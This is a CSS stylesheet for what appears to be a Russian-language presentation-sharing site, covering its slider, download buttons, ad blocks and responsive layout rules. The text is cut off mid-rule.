.logo { background: url('../img/icons-s386a3d8040.png') 0 -105px no-repeat; height: 63px; text-indent: -9000px; position: relative; float: left; margin-right: 10px; z-index: 20; }
.add-present { position: absolute; right: 0; top: 15px; width:165px; font-size: 14px; text-align:center; }
.btn { border: 1px solid #d8d8d8; -webkit-border-radius: 3px; border-radius: 3px; height: 30px; line-height: 30px; padding: 0 15px;
    background-color: #47c15b;
    color: #fff !important; }
.btn:hover { /*background: #e9e8e8;*/ text-decoration: none;  /*background-color: #47c15b;*/; background: #33d24d;}
a { color: #515151; text-decoration: none; }
a:hover { text-decoration: underline; }
h1 { font-size: 18px; padding-bottom: 10px; font-weight: bold; line-height: 1.5em; }
h2 { font-size: 16px; /*padding-bottom: 20px;*/ font-weight: bold;}
h3 {     font-size: 16px;
    margin-bottom: 15px;
    font-size: 16px;
    margin-bottom: 15px;
    background-color: #01AEF0;
    border-color: #01AEF0;
    color: #fff;
    display: table;
    /* margin-bottom: 0; */
    font-weight: normal;
    /* text-align: center; */
    vertical-align: middle;
    -ms-touch-action: manipulation;
    /* touch-action: manipulation; */
    /* cursor: pointer; */
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    line-height: 1.42857143;
    border-radius: 4px;
    /* border-right-color: #222; */
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    /* user-select: none; */
    /* max-width: 70px; */
    /* padding: 10px 10px 10px 10px; */
	}


.search-form { position: relative; top: 15px; }
.search-input { border: 1px solid #D9D9D9; height: 28px; line-height: 28px; padding:1px 10px; float: left; font-family: arial,sans-serif; font-size: 14px; }
.search-input::-moz-placeholder { color: #B1B1B1; }
.search-input::-webkit-input-placeholder { color: #B1B1B1; }
.search-input:focus { border: 1px solid #AAA7A7; }
.search-btn { background: url('../img/icons-s386a3d8040.png') 0 -178px no-repeat; width: 67px; height: 32px; border: none; text-indent: -9000px; cursor: pointer; }
.container { position: relative;}
.abrakadabra{margin-top: 90px;}
.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both; }

#slider-btn-left,
#slider-btn-right{	
	text-align: center;
	color: #E9E8E8;
	background: none;
	border: none;
}
#slider-btn-left.activated:hover,
#slider-btn-right.activated:hover{
	cursor: pointer;
	color: #000;
}
#slider-btn-left b,
#slider-btn-right b{
	display: inline-block;
	font: bold 50px Arial;
}
.slider{
	width:100%;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position:relative;

}
.slide-img{
    display: inline-block;
  /* width: -moz-calc(100% - 2px);  width: -webkit-calc(100% - 2px);    width: calc(100% - 2px); width: -o-calc(100% - 2px);*/
	max-width:800px;
	min-width: 470px;
	max-height: 320px;
	margin:0;
	padding:0;
	border:0;
	/*float:left;*/
	/*border: 1px solid #d9d9d9;*/
	width: 100%;
	/*height: 100%;*/
}

@media screen and (max-width: 800px) {
.slide-img {
   width: 100%;
  }
}	
@media screen and (max-width: 700px) {
    .slide-img {
width: -moz-calc(100%);  width: -webkit-calc(100%);    width: calc(100%); width: -o-calc(100%);min-width: 100%;
    }
}

.slide-imgs{
    display: none;
}
.tac { text-align: center;
    margin-bottom: 5px;
    margin-top: 5px;
	}
.tacnew {
	text-align: center;
    margin-bottom: 5px;
    margin-top: 5px;
}
.download-btn {
        padding: 10px 10px 10px 10px;
    display: inline-block;
    /* margin: 0 auto 10px; */
    font-size: 12pt;
    color: #fff;
    /* height: 24px; */
    /* line-height: 24px; */
    background: #139675;
    background-color: #00967f;
    /* box-shadow: 0 3px 0 0 #00ae94; */
    /* background-color: #00cdae; */
    border-radius: 6px 6px;
	margin: 5px;
	text-align: center;
	}
.download-btn:hover { text-decoration: none; color:#555; }

.pox,.all-slides h2{  font-weight: normal; text-align: center; font-size:18px; }
.pox a{
	display:block;
/*	padding-left:5px;*/
	height:72px;
	margin:0 0 2px;
	background-color: #f6f6f6;
	overflow: hidden;
	text-align:left;
	margin-bottom: 1px;
    box-shadow: 0 0 0 1px #d5e0e7;
    border: 5px solid #fff;
}
.pox a:hover{
	background-color: #e9e8e8;
	text-decoration:none;
	
}
.pox img{
	height:72px;
	max-width: 96px;
	width: 96px;
	float:left;
	border: none; /* ������� ����� */
}
.pox span{
	display:block;
	height:72px;
	font-size:14px;
	line-height:24px;
	margin-left:105px;
	margin-top:20px;
	overflow:hidden;
	margin-top: auto;
}
/*///////////////  all-slides  //////////////////*/
.all-slides { 
	padding-bottom: 10px;
	margin-top:10px;
	/*margin-bottom:20px; */
    display: inline-grid;
	width: 100%;
}
@media screen and (min-width: 800px) {
  .all-slides {
  display: inline-grid;
  width: 100%;
  }
}	
.slide-block { overflow: hidden; margin-bottom: 6px;    margin-top: 10px; }
.footer { position: relative; background: #f6f6f6; /*height: 61px; *//*margin-top: -61px;*/ }
.all { min-height: 100%; }
.fmenu a { margin: 0 15px; color: #037a98; }
.empty { height: 61px; }

.zaprosi{
	padding-top:30px;
}

.krutoi{
	width:100%;
	font-size:12px;
	margin-top:30px;
	overflow:hidden;
	
}
.krutoi img{
	float:left;
	margin-right:20px;
	opacity:0.7;
	border:1px solid #d9d9d9;
}
.abadada {
	margin-top:30px;
}
.abadada hr{
	border: none; /* Убираем границу для браузера Firefox */
    color:  #d9d9d9; /* Цвет линии для остальных браузеров */
    background-color: #d9d9d9; /* Цвет линии для браузера Firefox и Opera */
    height: 1px; /* Толщина линии */
}
.krutoi a{
	color:#0077dd;
	font-size:16px;
}
.krutoi a:hover{
	color:#005599;
}
.krutoi p{
	margin-top:10px;
}
.krutoi img:hover{
	opacity:1;
}

.pager { padding-top: 50px; margin-bottom:50px;
text-align:center; }
.pager a { margin-left: 7px;
color:#0077dd; }
.pager a:hover { color:#005599; }
.pager span {margin-left: 7px;
color:#ccc; }


.pagers { padding-top: 40px; }
.pagers a { margin-left: 5px; }
.pagers a:first-child { margin-left: 0; }
.pagers .current{
	cursor: default;
    color: #ccc;
}

.main-text { text-indent: 40px; text-align: left; line-height: 1.5em; }
.main-text table{
	width:100%;
	text-indent: 0px;
}
.mama{
	width:105px;
}
.mama img{
	max-width: 300px;
	margin-right:5px;
}
.papa{
	width:100%;
}
.papa textarea{
	width:100%;
}
.search-inputsss { border: 1px solid #D9D9D9; height: 23px; line-height: 23px; width: -moz-calc(100% - 20px);  width: -webkit-calc(100% - 20px); width: -o-calc(100% - 20px);    width: calc(100% - 20px); padding-left: 10px; padding-right: 10px; float: left; font-family: arial,sans-serif; font-size: 14px;  }
.search-inputsss::-moz-placeholder { color: #B1B1B1; }
.search-inputsss::-webkit-input-placeholder { color: #B1B1B1; }
.search-inputsss:focus { border: 1px solid #AAA7A7; }


.search-inputss { border: 1px solid #D9D9D9; height: 103px; line-height: 23px; width: -moz-calc(100% - 20px);  width: -webkit-calc(100% - 20px);    width: calc(100% - 20px);width: -o-calc(100% - 20px); padding-left: 10px; padding-right: 10px; float: left; font-family: arial,sans-serif; font-size: 14px; }
.search-inputss::-moz-placeholder { color: #B1B1B1; }
.search-inputss::-webkit-input-placeholder { color: #B1B1B1; }
.search-inputss:focus { border: 1px solid #AAA7A7; }


.search-inputs { border: 1px solid #D9D9D9; height: 23px; line-height: 23px; width: 100%; padding-left: 10px; padding-right: 10px; float: left; font-family: arial,sans-serif; font-size: 14px; margin-right:10px; }
.search-inputs::-moz-placeholder { color: #B1B1B1; }
.search-inputs::-webkit-input-placeholder { color: #B1B1B1; }
.search-inputs:focus { border: 1px solid #AAA7A7; }
.btns{
	margin-top:20px; border: 1px solid #D9D9D9;  line-height: 14px;font-size: 14px;background-color:#f6f6f6;-webkit-border-radius: 3px; border-radius: 3px;padding:7px 15px; color:#515151;
}

.btns:hover { background: #e9e8e8; text-decoration: none; cursor: pointer; }

.all-sl-img img { cursor:pointer; 
/*box-shadow: 0 0 0 1px #d5e0e799;*/
  box-shadow: 5px 5px 5px 5px #d5e0e7;}

#slider{ width:100%; 
   /* box-shadow: 0 0 0 1px #d5e0e7;
    border: 5px solid #fff;*/
	/*box-shadow: 5px 5px 5px 5px #d5e0e7;*/
	}
#slide-img { box-shadow: 5px 5px 5px 5px #d5e0e7; }

#statview { font-size:10pt;border:1px solid #eaeaea;border-radius:7px;padding: 8px 10px 8px 10px;width:100%;max-width:132px;position:absolute;right:-20px;top:0;margin:0 auto; width: 154px;
   /*max-height: 310px;*/}
#statview .download-btn { padding:6px 10px;font-size:11pt;margin:0 0 10px; width:105px; text-align:center;display:block;margin-left: auto;margin-right: auto; }
.pravblok {
margin-bottom: 10px;
list-style: none;}
.lusli {line-height:21px;padding: 6px 2px 6px 2px;}
.lusli2 {line-height:21px; background-color: #f6f6f6; padding: 6px 2px 6px 2px;}
.lusli3 {line-height:21px;padding: 6px 2px 6px 2px;}
.lusli4 {line-height:21px; background-color: #f6f6f6; padding: 6px 2px 6px 2px;}
.lusli5 {line-height:21px;padding: 6px 2px 6px 2px;}
.lusli6 {/*margin:0 0 10px 0px;*/line-height:21px; background-color: #f6f6f6; padding: 6px 2px 6px 2px;}

@media screen and (max-width:1023px) {
	.lusli2,.lusli3 {display: inline-block;
    padding: 0 4px;
    margin: 0 0 6px;
    margin-left: auto;
    margin-right: auto;
	
	
	/*display: inline-block;
    padding: 2px 10px;
    margin: 0 0 2px;
    margin-left: auto;
    margin-right: auto;*/
	}}

@media screen and (max-width:1023px) {
.pravblok {margin-bottom: 0px;
}}

@media screen and (max-width:1023px) {
    .ban1k4, .googleslevo, #yandex_rtb_R-A-288971-5 { float:none !important; width:100% !important; text-align:center; }
    #statview { position:relative;right:0;width: 100%; margin-bottom: 5px; padding: 8px 0px 0px 0px;text-align: center; max-width: 900px;  margin-top:10px;}
    .infavor { display:none !important; }
}

@media screen and (max-width:468px){
	.add-present { display:none; }
	.container { width: -moz-calc(100% - 30px);  width: -webkit-calc(100% - 30px);  width: -o-calc(100% - 30px);  width: calc(100% - 30px);margin:0 15px; }
	.search-input { width: -moz-calc(100% - 128px); width: -webkit-calc(100% - 128px); width: -o-calc(100% - 128px); width: calc(100% - 90px); }
	.logo{ width:140px; }
	.slider-title { text-align: center; width: 100%; }
	
	#slider-btn-left {
	/*margin-left: -26px;
	width: 38px;
		height: 64px;
		background: url('../img/slider-buttons2.png') 0 0 no-repeat;*/
		}
	
	
	#slider-btn-right{
/*		width: 39px;
		height: 64px;
		background: url('../img/slider-buttons2.png') 0 0 no-repeat;*/
	}
	
	#slider-btn-left.activated:hover{
		background-position: 0 -64px;
	}
	#slider-btn-right{
		background-position: 0 -128px;
	}
	#slider-btn-right.activated:hover{
		background-position: 0 -192px;
	}
	.slider{
        width: 100%; 
		/*height: 240px;*/	
	}
	.pox{
		width:100%;
		/*margin-top: 200px;*/
		float: right;
	}	
	.pox a{
		width: 100%;
	}
	.pox span{
		width: -moz-calc(100% - 110px); width: -webkit-calc(100% - 110px); width: calc(100% - 110px);width: -o-calc(100% - 110px);
	}
	.all-sl-img { 
		width:100%;
	}
	.all-sl-img img{
		width:100%;
		/*border: 1px solid #d9d9d9;*/
        height: 100%;
		box-shadow: 0 0 0 1px #d5e0e7;
    margin-bottom: 1px;
    box-shadow: 0 0 0 1px #d5e0e7;
   /* border: 5px solid #fff;*/
    margin-left: 1px;
    margin-right: 1px;
	max-width: 346px;
	box-shadow: 5px 5px 5px 5px #d5e0e7
	}
	.all-sl-txt { margin-top: 20px; }
	.fmenu { /*border-top: 1px solid #d9d9d9; */width: 90%; margin: auto; padding-top: 14px; text-align: center; }
	.krutoi{
		height:90px;		
	}
	.krutoi img{
		height:88px;
	}
	.krutoi p{
		display:none;
	}
	.abadada{
		display:none;
	}
	.dada li{
		list-style: disc;
		margin-bottom:10px;
		margin-left:10px;
	}
	.main-text{
		padding: 0 15px 30px;
	}

	
}
@media screen and (min-width:468px) and (max-width:767px){
	.add-present { display:none; }
	.container { width: -moz-calc(100% - 30px); width: -webkit-calc(100% - 30px); width: calc(100% - 30px); width: -o-calc(100% - 30px);margin:0 15px; }
	.search-input { width: -moz-calc(100% - 244px); width: -webkit-calc(100% - 244px); width: calc(100% - 255px); width: -o-calc(100% - 244px); }
	.logo{ width:144px; }
	.slider-title { text-align: center; width: 100%; }
	
	#slider-btn-left,
	#slider-btn-right{
	/*	width: 96px;
		height: 96px;
		background: url('../img/slider-buttons3.png') 0 0 no-repeat;*/
	}
	#slider-btn-left.activated:hover{
		background-position: 0 -96px;
	}
	#slider-btn-right{
		background-position: 0 -192px;
	}
	#slider-btn-right.activated:hover{
		background-position: 0 -288px;
	}
	.slider{
    width: 100%;
	}
	.pox{
		width:100%;
		float: right;
	}
	.pox a{		
		width: 100%;
	}
	.pox span{
		width: -moz-calc(100% - 110px); width: -webkit-calc(100% - 110px); width: calc(100% - 110px); width: -o-calc(100% - 110px);
	}
	.all-sl-img { 
		float: left; 
		border: 1px solid #d9d9d9;
		height:150px;
	}
	.all-sl-img img{
		height:150px;
	}
	.all-sl-txt { margin-left: 285px; /*float: right;*/ }
	.fmenu { /*border-top: 1px solid #d9d9d9;*/ width: 90%; margin: auto; padding-top: 14px; text-align: center; }
	.krutoi{
		height:150px;		
	}
	.krutoi img{
		height:148px;
	}
	.abadada{
		display:none;
	}
	.dada li{
		list-style: disc;
		margin-left:20px;
	}
	.main-text{
		padding: 0 35px 50px;
	}

}
@media screen and (min-width:768px) and (max-width:991px){
	.container { /*width: -moz-calc(100% - 30px); width: -webkit-calc(100% - 30px); width: calc(100% - 30px);width: -o-calc(100% - 30px);*/ margin:0 15px; }
	.search-input { width: -moz-calc(100% - 455px); width: -webkit-calc(100% - 455px); width: calc(100% - 455px); width: -o-calc(100% - 455px);}
	.logo{ width:144px; }
	.slider-title { text-align: center; width: 573px; margin: 0 auto; }
	
	#slider-btn-left,
	#slider-btn-right{
/*		width: 128px;
		height: 128px;
		background: url('../img/slider-buttons.png') 0 0 no-repeat;*/
	}
	#slider-btn-left.activated:hover{
		background-position: 0 -128px;
	}
	#slider-btn-right{
		background-position: 0 -256px;
	}
	#slider-btn-right.activated:hover{
		background-position: 0 -384px;
	}
	.slider{
    /*width: 80%;*/
	margin: 0 auto;
	}
	.pox{
		/*width:705px;*/
	width: 54%;
    margin: 0 auto;
    float: right;

	}
	.pox a{
		width: 100%;
	}
	.pox span{
		/*width: 590px;*/
	}
	.all-sl-img { 
		float: left; 
		border: 1px solid #d9d9d9;
		height:201px;
		width:268px;
	/*box-shadow: 0 0 0 1px #d5e0e7;*/
    border: 5px solid #fff;
    margin-left: 1px;
	    margin-bottom: 1px;
	}
	.all-sl-img img{
		height:201px;
		width:268px;
	}
	.all-sl-txt { margin-left: 295px; }
	.fmenu { /*border-top: 1px solid #d9d9d9;*/width: 566px; margin: auto; padding-top: 14px; text-align: center; }
	.krutoi{
		height:150px;		
	}
	.krutoi img{
		height:148px;
	}
	.dada li{
		margin-left:20px;
	}
	.main-text{
		padding: 0 45px 50px;
	}

}
@media screen  and (min-width:991px){
	/*#a-slide-img .zoomimg { display:none; }*/
	.container { width: 991px; margin: auto; }
	.search-input { width: 532px; }
	.logo{ width:144px; }
	.slider-title { text-align: center; width: 900px; margin: 0 auto; }

	
	#slider-btn-left,
	#slider-btn-right{
/*		width: 128px;
		height: 128px;
		background: url('../img/slider-buttons.png') 0 0 no-repeat;*/
	}
	#slider-btn-left.activated:hover{
		background-position: 0 -128px;
	}
	#slider-btn-right{
		background-position: 0 -256px;
	}
	#slider-btn-right.activated:hover{
		background-position: 0 -384px;
	}
	.slider{
    max-width: 951px;
    margin: 0 auto;
    min-height: 330px;
	    margin-top: 5px;
		width: 950px;
		/*height:390px;*/
	}
	.pox{
		width:65%;
		/*width:100%;*/
		margin:0 auto;
		margin: 0px auto 10px auto;
		 float: right;
	}
	.pox a{
		/*width: 700px;*/
	}
	.pox span{
		/*width: 590px;*/
	}
	/*///////////////  all-slides  //////////////////*/
	.all-sl-img { 
		float: left; 
		border: 1px solid #d9d9d9;
		height:201px;
		width:268px;
		margin-bottom: 1px;
    /*box-shadow: 0 0 0 1px #d5e0e7;*/
    border: 5px solid #fff;
    margin-left: 1px;
	}
	.all-sl-img img{
		height:201px;
		width:268px;
	}
	.all-sl-txt { margin-left: 295px;  
 /*-webkit-user-select: none; */ /* Chrome all / Safari all */
 /* -moz-user-select: none; */    /* Firefox all */
 /* -ms-user-select: none; */     /* IE 10+ */
 /* user-select: none; */ 
  /*    border-radius: 5px;
    -webkit-box-shadow: 2px 2px 10px rgb(100 100 100 / 30%);
    box-shadow: 2px 2px 10px rgb(100 100 100 / 30%);
    margin-bottom: 10px;
    padding: 10px;
    margin-right: 10px;*/
 }
	.fmenu { /*border-top: 1px solid #d9d9d9;*/ width: 100%; margin: auto; padding-top: 14px;padding-bottom: 14px; text-align: center; }
	.krutoi{
		height:150px;		
	}
	.krutoi img{
		height:148px;
	}
	.dada li{
		margin-left:20px;
	}
	.main-text{
		padding: 0 145px 50px;
	}

}
.centr-reklama{
	margin: 10px 10px 10px 10px;
min-height: 250px;

}
.centr-reklama-2{
	width:320px;
	height:132px;
	margin: 0px auto 10px;
	
	height:0px;
}
.centr-reklama-get {
    /*	margin: 10px 15px 10px;*/
}
.verx-reklama{
	margin: 0 -15px 10px;
	
	height:0px;
}
	.niz-reklama{
			
		
		margin: 20px 0;
	}
	.niz-reklama img{
		width:100%;
	}
@media(min-width: 500px) {

	.verx-reklama{
		
		height:0px;
		margin: 0 auto 10px;
		
	} 
	.centr-reklama{
		
	    /* height: 1px; */;
		margin: 10px auto 10px;
	}	
	
	.centr-reklama2-2{
		
		height:132px;
		margin: 0px auto 10px;
	}	
	.niz-reklama{		
		
		margin: 20px 0;
	}
	.niz-reklama img{
		width:100%;
	}
}
@media(min-width: 800px) { 
	.verx-reklama{
		width:730px; 
		height:92px;
		margin: 0 auto 10px;
	} 
	.centr-reklama{
		/*width:100%;*/
	/*max-height:360px;*/
		/*margin: 0px auto 10px;*/
		margin-bottom: 10px;
}
			
	
	.centr-reklama-2{
		width:300px;
		height:132px;
		margin: 10px auto 10px;
	}	
	.niz-reklama{
		width:728px;
		height:363px;
		margin: 20px auto 0;
	}
}

.reklama-down a {
  display: inline-block;
  width: 15em;
  font-size: 100%;
  color: rgba(255,255,255,.9);
  text-shadow: #2e7ebd 0 1px 2px;
  text-decoration: none;
  text-align: center;
  line-height: 1.1;
  white-space: pre-line;
  padding: .7em 0;
  border: 1px solid;
  border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
  border-radius: 6px;
  outline: none;
  background: #60a3d8 linear-gradient(#89bbe2, #60a3d8 50%, #378bce);
  box-shadow: inset rgba(255,255,255,.5) 1px 1px;
  margin:10px 5px;
}
.reklama-down a:first-line{
  font-size: 190%;
  font-weight: 700;
}
.reklama-down a:hover {
  color: rgb(255,255,255);
  background-image: linear-gradient(#9dc7e7, #74afdd 50%, #378bce);
}
.reklama-down a:active {
  color: rgb(255,255,255);
  border-color: #2970a9;
  background-image: linear-gradient(#5796c8, #6aa2ce);
  box-shadow: none;
}
.blokgoogle {
	float: right;
	width: 300px;
}
@media(max-width: 468px) { 
	.blokgoogle{
 display: none;
} }
	
@media(max-width: 468px) { 
.search-form {
    position: relative;
    top: 15px;
    /* width: 120px; */
    float: right;
    width: 160px;
}	
} 

@media(max-width: 300px) { 
.search-form {
    position: relative;
    top: 15px;
    /* width: 120px; */
    float: right;
    width: 102px;
}	
} 

.pohogie {
	min-width: 97%;
    background-color: #47c15b;
    padding: 10px 10px!important;
    color: white;
	margin-bottom: 5px;
	
}
 
.textslide {
min-width: 100%;
    background-color: #47c15b;
    padding: 10px 0px 10px 0px!important;
    color: white;	
}

.coincss {
    text-align: center;
    margin-bottom: 10px;
    margin-top: 10px;
}
.textdobavit {
	margin-bottom: 10px;
	    text-indent: 40px;
    text-align: left;
    line-height: 1.5em;
}
.cvetssylki {
	color: #5687bf;
    text-decoration: underline;
}
hr {
  margin: 15px 0px 10px;  /* задали боковые margin-ы по 10px */
  border:none; 
  border-bottom: 1px solid #d9d9d9;
}

.vkvidget {
  margin: auto;
     max-width: 600px;
	     margin-top: 50px;
}
.videoayndex{
	/* float:left; */
	/*max-width: 600px;*/
	max-height: 360px;
	margin-bottom: 5px;
	margin: auto;
    max-width: 1600px;
	margin-left: auto; 
	margin-right: auto;
}
.videorll{
	float:right;
}
@media screen and (max-width: 700px) {
    .yandex-adaptive {
        width:320px;
        /*height:300px;*/
    }
}

@media screen and (min-width: 701px) {
    .yandex-adaptive {
        width:320px;
       /* height:300px;*/
    }
}
@media screen and (max-width: 700px) {
  .videorll {
    visibility: hidden;
    display: none;
  }
}

.knpdownload { border: 1px solid #d8d8d8;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 10px 10px;
    background-color: #47c15b;
    color: #fff !important;
    font-size: 14px;
    text-align: center;
    border: 1px solid transparent;
    border-radius: 4px;	}
.knpdownload:hover { /*background: #e9e8e8;*/ text-decoration: none;  /*background-color: #47c15b;*/; background: #33d24d; cursor: pointer;}

.maintexts{
	color: #FF7742;
    font-weight: bold;
	margin: 20px;
    text-align: center;
	margin: 50px 0 0 0;
}

.maskimg { position:absolute; top:0; left:0; right:0; bottom:0; background:rgba(0,0,0,0.9); opacity:0; color:#fff; text-align:center; z-index:9; }
.maskimg span { display:block; /*top:130px; position:relative;*/ position: absolute;top: 50%;left: 50%;margin-right: -50%;
transform: translate(-50%, -50%) }
#a-slide-img { position:relative; display:block; }
#a-slide-img:hover .maskimg { opacity:1; }
.slider table { max-width:651px;margin-left: auto; margin-right: auto; max-height: 390px;/*width:651px;*/
 }
.videoakostget {float: left}

.pbheader { position:fixed;top:0;z-index:11;width:100%;background-color:#f1f1f1;}
.progress-container { width:100%;height:8px;background:#ccc;}
.progress-bar { height:8px;background:#4caf50;width:0%;}
.ban1k3 {/*min-height: 250px;*/ /*max-height: 390px;*/ display: inline-block; float: left;margin-bottom: 5px;/*float: left;*/ }
@media screen and (min-width: 800px) {
  .ban1k3 {
float: left;
  }
}
.ban1k4 {/*min-height: 250px;*/ /*max-height: 290px;*/ /*display: inline-block;*/ margin-top: 5px;margin-bottom: 5px;display: block; position: relative;
 height: 320px;
  /*  width: 345px !important;*/
}
.kostslevo {float: left; /*margin-right: 5px;*/	}
.googleslevo {/*float: left;*//* margin-right: 5px;*/ margin-left: auto; margin-right: auto;position: relative;    height:320px;}
.knopkdowload {}

@media screen and (max-width: 767px) {
  .knopkdowload {
display: inline-block;
  }
}

#thanks { position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.8);display:none;color:#fff;z-index:10001; }
#thanks .plshare { position:relative;display:block;width:80%;margin:0 auto;background:#fff;color:#000;max-width:400px;padding:20px;top:50%;transform:translateY(-50%);border-radius:7px; }
#thclose { color:#f00;font-weight:bold;font-size:14pt;position:absolute;top:0;right:5px;padding:15px;cursor:pointer; }

.socialsignals { position:relative;display:block;text-align:center;margin:15px 0; background-color: #f4f4f4;/*border: 1px solid #ddd;*/ /*-webkit-box-shadow: 0 0 3px 2px rgb(0 0 0 / 15%);*/
width: 100%;
    height: 100%;
	}
.ya-share2.ya-share2_inited { display:inline-block;vertical-align:middle; }
@media screen and (max-width: 768px) {
  .ya-share2.ya-share2_inited {
padding: 0px 0px 5px 0px;
width: 100%;
  }
}

#toTop { width:36px;border:1px solid #ccc;background:#f7f7f7;text-align:center;padding:15px;position:fixed;bottom:10px;right:10px;cursor:pointer;display:none;color:#333;font-family:verdana;font-size:11px; }

.dada li:nth-child(-n+5):after { content:'new';position:absolute;margin-top:-3px;font-size:0.7em;margin-left:5px;color:#fff;background: darkorange;padding:0 3px; border-radius: 3px;}
.dada li { max-width:90%;line-height:1.5;/*margin-bottom:7px;*/ }

.zoomimg {
    position: absolute;
    transform: translate(-50%, -50%);
    left: 50%;
    top: 50%;
    opacity: 0.7;
    background: url('../img/icons-s386a3d8040.png') 0 -178px no-repeat;
    width: 67px;
    height: 32px;
    border: none;
    cursor: pointer;
}
.all-sl-img { position:relative; }
.copyright-footer {/*margin-bottom: 14px;*/}
.copyright-footer-info {margin-bottom: 14px; margin-top: 14px;    text-align: left;}

#fixinfo {position:fixed;bottom:0;left:0;max-width:340px;max-height:300px;z-index:77;background:#fff;/*border:1px solid #eaeaea;*/}
#fixinfo .close {z-index:78;padding:1px 1px;position:absolute;right:0;top:-20px;opacity:0.9;background:#000;color:#fff;width:95px;text-align:center;text-shadow:none;font-weight:normal;font-size:10pt;cursor:pointer;font-family:Arial,sans-serif;height:18px;float:right;}
.site-logo-verh {
    float: left;
	overflow: hidden;
    padding-left: 1px;
	height: 63px;
/*	width: 144px*/
}
.logo-title {
/*height: 4.6em;
    display: flex;
    align-items: center;*/
	/*margin-top: 13px;*/
	position: relative;
	top: 10%;
	margin: 3px;
}
.logo-title-sylka {
    /* text-indent: -9000px; */
    position: relative;
  float: left; 
    /*margin-right: 10px;*/
    z-index: 20;	
	
}
.site-descrip-title {
	font-weight: 900;
    font-size: 18px;
}
.site-descrip {
	color: #666666;
	    line-height: 1.5;
		font-size: 12px;
/*		font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;	*/
		/*text-align: center;*/
		margin: 0;
}

.glniztekst {
margin: 0 40px 20px 40px;
    border-top: 1px solid #d9d9d9;
}

/*Кнопки Следующий слайд и Предыдущий*/
.arrow-6 {
   /* margin:20px;*/
}
.arrow-6 svg {
    width: 60px;
    height: auto;
    margin: 0 1rem;
    cursor: pointer;
    overflow: visible;
}
.arrow-6 svg polygon, 
.arrow-6 svg path {
    transition: all 0.5s cubic-bezier(0.2, 1, 0.3, 1);
    fill: #337AB7;
}
.arrow-6 svg:hover polygon, 
.arrow-6 svg:hover path {
    transition: all 1s cubic-bezier(0.2, 1, 0.3, 1);
    fill: #000;
}
.arrow-6 svg:hover .arrow-6-pl {
    animation: arrow-6-anim 1s cubic-bezier(0.2, 1, 0.3, 1) infinite;
}
.arrow-6 svg:hover .arrow-6-pl-fixed {
    animation: arrow-6-fixed-anim 1s cubic-bezier(0.2, 1, 0.3, 1) infinite;
}
 
@keyframes arrow-6-anim {
    0% {
        opacity: 1;
        transform: translateX(0);
    }
    5% {
        transform: translateX(-0.1rem);
    }
    100% {
        transform: translateX(1rem);
        opacity: 0;
    }
}
@keyframes arrow-6-fixed-anim {
    5% {
        opacity: 0;
    }
    20% {
        opacity: 0.4;
    }
    100% {
        opacity: 1;
    }
}
@media screen and (max-width: 468px) {.arrow-6 svg {
	    width: 20px;
		   padding: 1px 6px;
    height: auto;
    margin: 0 0.2rem;
    cursor: pointer;
    overflow: visible;
}}
@media screen and (max-width: 281px) {.onprev {
display: none;
}}

@media screen and (max-width: 281px) {.tonext {
display: none;
}}

/*Кнопка скачать */
.arrow-7 {
 /*   margin: 40px auto 10px auto;
    width: 38px;
    height: 100px;*/
	font-size: 12pt;
}
.arrow-7 span {
    display: block;
    width: 10px;
    float: left;
    height: 10px;
    border-bottom: 5px solid #337AB7;
    border-right: 5px solid #337AB7;
    transform: rotate(45deg);
    margin: -16px 0;
    animation: arrow-7 2s infinite;
}
.arrow-7 span:nth-child(2){
    animation-delay: -0.2s;
}
.arrow-7 span:nth-child(3){
    animation-delay: -0.4s;
}
@keyframes arrow-7 {
    0%{
        opacity: 0;
        transform: translate(0,-20px) rotate(45deg);
    }
    50%{
        opacity: 1;
    }
    100%{
        opacity: 0;
        transform: translate(0,20px) rotate(45deg);
    }
}

.onnext {position:absolute;top:50%;right:0;transform:translateY(-50%);}
.tonext {
    cursor: pointer;
    position: relative;
    width: 60px;
    height: 50px;
    margin: 0;
}
.tonext div {
    position: relative;
    top: 20px;
    width: 50px;
    height: 10px;
    background-color: #337AB7;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .2);
    left:0;
    display: block;
}
.tonext div::after {
    content: '';
    position: absolute;
    width: 30px;
    height: 10px;
    top: -8px;
    right: -8px;
    background-color: #337AB7;
    transform: rotate(45deg);
}
.tonext div::before {
    content: '';
    position: absolute;
    width: 30px;
    height: 10px;
    top: 8px;
    right: -8px;
    background-color: #337AB7;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .2);
    transform: rotate(-45deg);
}
.tonext:hover {
    animation: tonext 1s linear infinite;
}
@keyframes tonext {
    0% {
        left:0;
    }
    50% {
        left:10px;
    }
    100% {
        left:0;
    }
}

.onprev {position:absolute;top:50%;left:8px;transform:translateY(-50%);}
.toprev {
    cursor: pointer;
    position: relative;
    width: 60px;
    height: 50px;
    margin: 0;
}
.toprev div {
    position: relative;
    top: 20px;
    width: 50px;
    height: 10px;
    background-color: #337AB7;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .2);
    left:0;
    display: block;
}
.toprev div::after {
    content: '';
    position: absolute;
    width: 30px;
    height: 10px;
    top: 8px;
    right: 26px;
    background-color: #337AB7;
    transform: rotate(45deg);
}
.toprev div::before {
    content: '';
    position: absolute;
    width: 30px;
    height: 10px;
    top: -8px;
    right: 26px;
    background-color: #337AB7;
    transform: rotate(-45deg);
}
.toprev:hover {
    animation: toprev 1s linear infinite;
}
@keyframes toprev {
    0% {
        right:0;
    }
    50% {
        right:10px;
    }
    100% {
        right:0;
    }
}
.knopkdowloadniz{
	text-align: center;
	margin: 0 0 10px 0;
}
.infoblock1{
	border: 1px dashed #d8d8d8;
	padding: 10px;
	margin-bottom: 10px;
}

.klassdiz {
	    border: 1px dashed #d8d8d8;
    padding: 10px;
	margin: 0 40px 20px 40px;
}
.klassdizgl {
    border: 1px dashed #d8d8d8;
    /* padding: 0 0 0 10px; */
    text-align: center;
    margin: 0 20px 20px 20px;	
}
.klassdizgl a, .klassdizgl span, .toclass {
    border: 1px solid rgba(255,255,255,.1);
    text-decoration: none;
    /*color: #fff;*/
    padding: 10px 14px;
    margin: 10px;
